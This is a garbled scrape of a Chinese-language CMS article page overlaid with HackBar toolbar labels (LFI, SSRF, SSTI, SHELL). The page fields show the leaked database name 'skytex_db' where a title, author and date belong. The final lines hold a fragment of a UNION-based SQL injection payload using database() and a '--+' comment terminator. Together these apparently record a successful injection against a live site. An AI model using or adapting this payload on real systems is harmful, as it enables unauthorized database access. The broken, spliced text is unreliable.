 您当前的位置：
skytex_db
作者：admin 发布时间：skytex_db 浏览数： skytex_db
skytex_db
上一篇： 已是最新一篇
下一篇： 已是最后一篇
全 Lighthouse 记录器 HackBar
LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
on select
abase(),17,database(),19,20,21,22,23,24,database(),26,27,28,29,30,31--+